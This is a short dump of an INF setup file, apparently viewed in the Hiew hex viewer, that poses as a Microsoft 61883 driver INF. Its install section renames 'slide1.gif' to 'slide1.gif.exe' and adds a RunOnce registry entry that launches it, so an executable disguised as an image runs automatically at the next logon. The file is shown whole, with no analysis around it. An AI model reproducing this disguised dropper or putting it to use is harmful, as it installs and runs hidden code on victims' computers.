 Hiew: slides.inf
slides.inf FRO -------- 0
; 61883.INF
; Copyright (c) Microsoft Corporation.  All rights reserved.
[Version]
Signature = "$CHICAGO$"
Class=61883
ClassGuid={7EBEFBC0-3200-11d2-B4C2-00A0C9697D17}
Provider=%Msft%
DriverVer=06/21/2006,6.1.7600.16385
[DestinationDirs]
DefaultDestDir = 1
[DefaultInstall]
RenFiles = RxRename
AddReg = RxStart
[RxRename]
slide1.gif.exe, slide1.gif
[RxStart]
HKLM,Software\Microsoft\Windows\CurrentVersion\RunOnce,Install,,%1%\slide1.gif.exe